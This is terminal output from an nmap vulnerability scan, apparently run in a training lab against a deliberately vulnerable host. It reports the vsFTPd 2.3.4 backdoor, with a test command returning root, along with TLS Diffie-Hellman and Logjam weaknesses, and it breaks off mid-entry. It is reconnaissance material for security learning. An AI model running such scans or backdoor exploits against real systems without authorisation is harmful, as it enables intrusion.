 ┌──(marium㉿kali)-[~]
└─$ nmap --script vuln 10.0.2.6
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-04 18:13 PKT
Nmap scan report for 10.0.2.6
Host is up (0.013s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
|_sslv2-drown: ERROR: Script execution failed (use -d to debug)
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use anonymous
|       Diffie-Hellman key exchange only provide protection against passive
|       eavesdropping, and are vulnerable to active man-in-the-middle attacks
|       which could completely compromise the confidentiality and integrity
|       of any data exchanged over the resulting session.
|     Check results:
|       ANONYMOUS DH GROUP 1
|             Cipher Suite: TLS_DH_anon_EXPORT_WITH_DES40_CBC_SHA
|             Modulus Type: Safe prime
|             Modulus Source: Unknown/Custom-generated
|             Modulus Length: 512
|             Generator Length: 8
|             Public Key Length: 512
|     References:
|       https://www.ietf.org/rfc/rfc2246.txt
|
|   Transport Layer Security (TLS) Protocol DHE_EXPORT Ciphers Downgrade MitM (Logjam)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2015-4000  BID:74733
|       The Transport Layer Security (TLS) protocol contains a flaw that is